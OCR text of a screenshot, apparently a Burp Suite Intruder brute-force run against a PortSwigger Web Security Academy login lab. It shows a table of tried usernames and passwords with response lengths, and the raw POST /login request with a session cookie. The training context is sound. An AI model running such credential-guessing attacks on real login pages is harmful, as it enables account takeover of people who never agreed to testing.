 Attack Save Columns 6. Intruder attack of 0a3e00d204ab2b82826a0b97005f00ec.web-security-academy.net - Temporary attack - No...
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
402 auth 4 200 3292
503 auth 5 200 3292
0 200 3240
1 carlos 1 200 3240
2 root 1 200 3240
3 admin 1 200 3240
4 test 1 200 3240
5 guest 1 200 3240
6 info 1 200 3240
7 adm 1 200 3240
8 mysql 1 200 3240
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a3e00d204ab2b82826a0b97005f00ec.web-security-academy.net
3 Cookie: session=ucntuBB4zOFy3ABOtPAUjPnc6feah7XZ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 24
10 Origin: https://0a3e00d204ab2b82826a0b97005f00ec.web-security-academy.net
11 Referer: https://0a3e00d204ab2b82826a0b97005f00ec.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
? Search... 0 matches
Finished